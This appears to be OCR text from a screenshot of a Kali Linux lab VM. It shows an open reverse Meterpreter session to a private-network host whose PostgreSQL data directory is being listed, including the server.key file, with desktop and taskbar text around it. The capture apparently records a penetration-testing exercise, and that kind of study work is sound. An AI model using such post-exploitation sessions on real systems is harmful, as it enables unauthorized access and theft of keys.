 kali-linux-2024.3-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 3:57
Trash
folder1
File System
Home
kali@kali: ~
File Actions Edit View Help
[*] Meterpreter session 1 opened (192.168.56.101:4444 → 192.168.56.102:44070
) at 2025-02-21 03:38:05 -0500
meterpreter > pwd
/var/lib/postgresql/8.3/main
meterpreter > ls
Listing: /var/lib/postgresql/8.3/main
=====================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100600/rw------- 4 fil 2010-03-17 10:08:46 -0400 PG_VERSION
040700/rwx------ 4096 dir 2010-03-17 10:08:56 -0400 base
040700/rwx------ 4096 dir 2025-02-21 03:38:03 -0500 global
040700/rwx------ 4096 dir 2010-03-17 10:08:49 -0400 pg_clog
040700/rwx------ 4096 dir 2010-03-17 10:08:46 -0400 pg_multixact
040700/rwx------ 4096 dir 2010-03-17 10:08:49 -0400 pg_subtrans
040700/rwx------ 4096 dir 2010-03-17 10:08:46 -0400 pg_tblspc
040700/rwx------ 4096 dir 2010-03-17 10:08:46 -0400 pg_twophase
040700/rwx------ 4096 dir 2010-03-17 10:08:49 -0400 pg_xlog
100600/rw------- 125 fil 2025-02-21 03:02:28 -0500 postmaster.opts
100600/rw------- 54 fil 2025-02-21 03:02:28 -0500 postmaster.pid
100644/rw-r--r-- 540 fil 2010-03-17 10:08:45 -0400 root.crt
100644/rw-r--r-- 1224 fil 2010-03-17 10:07:45 -0400 server.crt
100640/rw-r----- 891 fil 2010-03-17 10:07:45 -0400 server.key
meterpreter >
Right Ctrl
Type here to search
SENSEX -0.67%
ENG
14:27
21-02-2025
3